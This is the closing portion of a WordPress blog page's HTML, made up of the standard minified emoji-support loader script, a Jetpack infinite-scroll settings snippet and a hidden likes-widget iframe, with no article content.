const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ocbeerblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				var extend = function(out) {
					out = out || {};

					for (var i = 1; i < arguments.length; i++) {
						if (!arguments[i])
						continue;

						for (var key in arguments[i]) {
						if (arguments[i].hasOwnProperty(key))
							out[key] = arguments[i][key];
						}
					}

					return out;
				};
				extend( window.infiniteScroll.settings.scripts, ["hexagoncontrail","assail_shameless_gallery","jquery-core","jquery-migrate","jquery","miserablefinalforkoutrageous","the-neverending-homepage","jetpack-carousel","tiled-gallery","jetpack-stats","jetpack_likes_queuehandler","sharing-js"] );
				extend( window.infiniteScroll.settings.styles, ["wp-img-auto-sizes-contain","moztheme2011","the-neverending-homepage","wp-emoji-styles","wp-block-library","classic-theme-styles","twentyeleven-block-style","jetpack_likes","jetpack-swiper-library","jetpack-carousel","tiled-gallery","infinity-twentyeleven","sharedaddy","social-logos","global-styles","core-block-supports-duotone"] );
			})();
		</script>
				<span id="infinite-aria" aria-live="assertive"></span>
			<iframe src='https://widgets.wp.com/likes/master.html?ver=20260128#ver=20260128' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	         
   </body>
</html>
